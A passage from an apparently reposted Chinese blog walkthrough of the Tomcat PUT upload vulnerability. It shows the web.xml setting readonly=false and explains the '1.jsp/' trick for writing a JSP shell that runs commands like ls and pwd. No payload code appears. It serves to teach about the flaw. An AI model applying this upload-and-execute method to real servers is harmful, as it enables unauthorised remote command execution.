

上传成功如下图显示

上传成功如下图显示

如果提示错误,多半是文件名格式错误





6.关闭服务器代理,利用shell执行命令

此时,i的值就是linux的命令,这里我用ls,pwd进行演示

漏洞原理

漏洞本质是 Tomcat 的 web.xml 配置了可写(readonly=false),导致我们可以往服务器写(PUT)文件:

<servlet>

<servlet-name>default</servlet-name>

<servlet-class>org.apache.catalina.servlets.DefaultServlet</servlet-class>

<init-param>

<param-name>debug</param-name>

<param-value>0</param-value>

</init-param>

<init-param>

<param-name>listings</param-name>

<param-value>false</param-value>

</init-param>

<init-param>

<param-name>readonly</param-name>

<param-value>false</param-value>

</init-param>

<load-on-startup>1</load-on-startup>

</servlet>

漏洞总结

tomcat本身不允许上传 jsp 文件,但是1.jsp/ 加了 / 就不是 jsp 文件,所以文件可以成功上传。系统保存文件时因为不能存在/字符,所以/被忽略了,所以文件名从 1.jsp/ -> 1.jsp,至此jsp文件完成了上传并保存。

文章来源:https://blog.csdn.net/weixin_47498728/article/details/135398270

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 基于深度学习的实例分割的Web应用

- 为什么MOS管很容易失效?有哪些失效?

- 2024年艺术发展与文化产业国际会议(ICADCI 2024)

- 快速下载百度网盘的文件——使用motrix

- 【前端学习笔记2】javaScript基础

- 【GoLang入门教程】Go语言工程结构详述

- python爬虫基础

- Xshell过期了,需要收费怎么办~

- 【论文+视频控制】23.08DragNUWA1.5:通过集成文本、图像和轨迹来进行视频生成中的细粒度控制 (24.01.08开源最新模型)

- 跟着pink老师前端入门教程-day08